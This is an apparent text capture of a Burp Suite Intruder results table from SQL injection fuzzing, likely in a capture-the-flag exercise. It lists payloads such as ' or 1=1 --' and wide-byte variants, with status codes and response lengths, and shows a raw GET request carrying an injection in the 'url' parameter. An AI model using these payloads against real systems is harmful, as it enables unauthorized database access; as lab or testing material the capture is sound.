 Request Payload Status Error Timeout Length Comment
190 Â¡Â® or 1=1 -- 200 86924
191 Â¡Â® or 3=3 -- 200 86924
33 Ã½ or 1=1 -- 200 86895
148 Ã½ or 3=3 -- 200 86895
51 or 0=0 #" 200 464
60 or 1=1 or ""= 200 464
21 or a = a 200 464
62 or a=a 200 464
137 ! 200 464
149 " 200 464
Request Response
Raw Params Headers Hex
GET /index.php?url=Ã½%20or%203%3d3%20-- HTTP/1.1
Host: 220.249.52.133:34331